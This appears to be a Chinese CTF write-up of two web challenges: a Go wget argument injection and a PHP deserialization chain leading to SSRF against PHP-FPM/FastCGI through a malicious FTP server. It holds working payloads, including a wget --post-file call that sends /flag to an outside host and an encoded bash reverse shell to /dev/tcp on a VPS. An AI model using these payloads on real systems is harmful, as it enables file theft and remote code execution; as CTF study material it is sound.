前言
打自闭了,一道做不起。
CheckIN
考点
go代码审计
解题过程
主要代码
1 | package main |

第一次遇到这种题,代码都看不懂,分析半天,看了wp后,发现只需要利用/wget。
payload
1 | /wget?argv=1&argv=--post-file&argv=/flag&argv=http://xx.xx.xx.xx:4444 |
eaaasyphp
考点
php反序列化
FTP-SSRF 攻击 FPM/FastCGI
解题过程
打开
1 |
|
分析
分析确定了利用点Bunny::file_put_contents($this->filename, $this->data);,这里链子的构造也很简单,Bypass::__destruct->Welcome::__invoke->Bunny::__toString->file_put_contents($this->filename, $this->data);。但是在Bypass::__destruct里有一个条件Check::$str1,这个$str1默认为false,要想变为true,需要反序列化Esle类,但又没有其他属性可以控制,这道题我到这直接嗝屁,后来问了几位师傅,说是可以自己构造属性来调用Else,我纳闷还有这种操作,我以为反序列化只能控制已经定义的属性,这次真的又学到了。
直接贴payload
1 |
|

1 | O:6:"Bypass":2:{s:4:"esle";O:4:"Esle":0:{}s:4:"str4";O:7:"Welcome":1:{s:8:"username";O:5:"Bunny":2:{s:4:"data";s:3:"123";s:8:"filename";s:5:"1.txt";}}} |
在本地搭建环境进行测试
可以正常写入
但是放在比赛环境里就不能写入,猜测应该是没有写入权限。
看了wp,利用了file_put_contents($this->filename, $this->data)这里,直接通过SSRF 攻击 FPM/FastCGI。
攻击步骤
首先通过gopherus脚本生成payload
1 | f:\Tools\WEB\Python-Tools\Gopherus-master |
用下面这段
1 | %01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH103%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00g%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/vpsip/4444%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00 |
接下来将这段payload带入序列化
1 |
|
得到
1 | O%3A6%3A%22Bypass%22%3A2%3A%7Bs%3A4%3A%22esle%22%3BO%3A4%3A%22Esle%22%3A0%3A%7B%7Ds%3A4%3A%22str4%22%3BO%3A7%3A%22Welcome%22%3A1%3A%7Bs%3A8%3A%22username%22%3BO%3A5%3A%22Bunny%22%3A2%3A%7Bs%3A4%3A%22data%22%3Bs%3A413%3A%22%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo+%2F+fcgiclient+%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%03CONTENT_LENGTH103%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include+%3D+On%0Adisable_functions+%3D+%0Aauto_prepend_file+%3D+php%3A%2F%2Finput%0F%17SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0D%01DOCUMENT_ROOT%2F%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00g%04%00%3C%3Fphp+system%28%27bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F121.4.65.44%2F4444+0%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00%22%3Bs%3A8%3A%22filename%22%3Bs%3A28%3A%22ftp%3A%2F%2Faaa%40121.4.65.44%3A23%2F123%22%3B%7D%7D%7D |

接下来在vps上运行恶意ftp服务器
脚本如下
1 | import socket |
再用nc监听4444端口

最后,只需要提交反序列化得到的payload
EasyJaba
目前未找到wp